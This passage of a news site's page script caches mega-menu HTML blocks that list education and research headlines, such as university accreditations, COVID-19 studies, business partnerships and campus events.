data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/05\/Plus-via-Getty-Images-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-ai-can-improve-dementia-detection.html\" rel=\"bookmark\" title=\"How AI can improve dementia detection\">How AI can improve dementia detection<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/07\/Young-women.-LOW-RES-Credit-Ketut-Subiyanto-via-Pexels-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\" class=\"td-post-category\">Top Global News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/improving-the-contraceptive-knowledge-of-young-women-from-multicultural-backgrounds.html\" rel=\"bookmark\" title=\"Improving the contraceptive knowledge of young women from multicultural backgrounds\">Improving the contraceptive knowledge of young women from multicultural backgrounds<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696b7c7e4a52c","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696b7c7e4a52c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 136;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"International recognition for Highly Cited Researchers\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"International recognition for Highly Cited Researchers\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/24225_UoA1-web_2-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/international-recognition-for-highly-cited-researchers.html\" rel=\"bookmark\" title=\"International recognition for Highly Cited Researchers\">International recognition for Highly Cited Researchers<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/01\/EQUIS-Social-Media-Preview-1200-x-630-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/uts-business-school-gains-prestigious-equis-accreditation%e2%80%af.html\" rel=\"bookmark\" title=\"UTS Business School gains prestigious EQUIS accreditation\u202f\">UTS Business School gains prestigious EQUIS accreditation\u202f<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/12\/Engineering-faculty-uow-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/waikatos-engineering-degrees-receive-international-accreditation.html\" rel=\"bookmark\" title=\"Waikato&#8217;s engineering degrees receive international accreditation\">Waikato&#8217;s engineering degrees receive international accreditation<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Children turn scientists in outdoor lab\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Children turn scientists in outdoor lab\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/202308111-1-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/accreditation\" class=\"td-post-category\">Accreditation<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/children-turn-scientists-in-outdoor-lab.html\" rel=\"bookmark\" title=\"Children turn scientists in outdoor lab\">Children turn scientists in outdoor lab<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696b7c7e4a52c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696b7c7e4a52c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 137;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/cq5dam.web_.1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/why-flexible-work-alone-isnt-enough-preferences-matter-more-than-policy.html\" rel=\"bookmark\" title=\"Why flexible work alone isn\u2019t enough: preferences matter more than policy\">Why flexible work alone isn\u2019t enough: preferences matter more than policy<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Bridging continents with yams\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Bridging continents with yams\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/qaafi-yam-nigeria-main-credit-iita-1080x755-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/bridging-continents-with-yams.html\" rel=\"bookmark\" title=\"Bridging continents with yams\">Bridging continents with yams<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/09\/cq5dam.web_.800.624-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-sydney-partners-with-siemens-healthineers-on-9m-mri-research-capability.html\" rel=\"bookmark\" title=\"University of Sydney partners with Siemens Healthineers on $9M MRI research capability\">University of Sydney partners with Siemens Healthineers on $9M MRI research...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Economic stagnation needs bold solutions\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Economic stagnation needs bold solutions\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/1732592435576-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/business\" class=\"td-post-category\">Business<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/economic-stagnation-needs-bold-solutions.html\" rel=\"bookmark\" title=\"Economic stagnation needs bold solutions\">Economic stagnation needs bold solutions<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696b7c7e4a52c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696b7c7e4a52c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 37;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Commuters see fewer familiar faces post pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Commuters see fewer familiar faces post pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/sci-familiar-strangers-dam-112797_65-1080-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/commuters-see-fewer-familiar-faces-post-pandemic.html\" rel=\"bookmark\" title=\"Commuters see fewer familiar faces post pandemic\">Commuters see fewer familiar faces post pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/Web-story-image-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/philosophy-study-suggests-negligent-racism-shaped-global-covid-19-response.html\" rel=\"bookmark\" title=\"Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response\">Philosophy study suggests \u2018negligent racism\u2019 shaped global Covid-19 response<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Cambridge initiative to address risks of future engineered pandemics\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Cambridge initiative to address risks of future engineered pandemics\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/03\/martin-sanchez-vsicyd4c4a-unsplash-web-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/cambridge-initiative-to-address-risks-of-future-engineered-pandemics.html\" rel=\"bookmark\" title=\"Cambridge initiative to address risks of future engineered pandemics\">Cambridge initiative to address risks of future engineered pandemics<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/1920_covidvaccine-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/covid-19\" class=\"td-post-category\">COVID-19<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/perfect-storm-of-distrust-deepened-inequalities-during-covid-19-pandemic.html\" rel=\"bookmark\" title=\"\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic\">\u2018Perfect storm\u2019 of distrust deepened inequalities during COVID-19 pandemic<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696b7c7e4a52c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696b7c7e4a52c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 138;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/12\/large-20251223-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/mayan-knowledge-educator-delivers-2025-narrm-oration.html\" rel=\"bookmark\" title=\"Mayan knowledge educator delivers 2025 Narrm Oration\">Mayan knowledge educator delivers 2025 Narrm Oration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"New Media Production Studios unveiled\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"New Media Production Studios unveiled\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/large20250813-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/new-media-production-studios-unveiled.html\" rel=\"bookmark\" title=\"New Media Production Studios unveiled\">New Media Production Studios unveiled<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Understanding the maternal microbiome\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Understanding the maternal microbiome\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/08\/rt-aug-2025-web-mo-1166x875-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/understanding-the-maternal-microbiome.html\" rel=\"bookmark\" title=\"Understanding the maternal microbiome\">Understanding the maternal microbiome<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Expert panel explores Australia-China sustainable finance collaboration\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Expert panel explores Australia-China sustainable finance collaboration\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/06\/Green-finance-CARD-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/events\" class=\"td-post-category\">Events<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/expert-panel-explores-australia-china-sustainable-finance-collaboration.html\" rel=\"bookmark\" title=\"Expert panel explores Australia-China sustainable finance collaboration\">Expert panel explores Australia-China sustainable finance collaboration<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_696b7c7e4a52c","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_696b7c7e4a52c));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 139;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Manchester ranks in top 5 universities for spinout generation\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Manchester ranks in top 5 universities for spinout generation\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/1920_aerialview1-4-218x150.jpg\"  width=\"218\" 